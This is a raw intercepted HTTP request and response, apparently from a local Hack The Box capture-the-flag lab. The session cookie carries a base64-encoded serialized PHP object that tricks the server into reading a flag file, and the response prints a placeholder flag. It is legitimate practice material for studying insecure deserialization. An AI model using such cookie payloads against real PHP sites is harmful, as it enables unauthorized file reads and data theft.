 Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 127.0.0.1:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=
Tzo5OiJQYWdlTW9kZWwiOjE6e3M6NDoiZmlsZSI7czoxMToiL2ZsYWdfWFpuY1QiO30%3d
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 31 May 2024 07:38:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.26
7 Content-Length: 38
8
9 /flag_XZncTHTB{f4k3_fl4g_f0r_t3st1ng}
10
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 12
Response headers 6
Inspector
Notes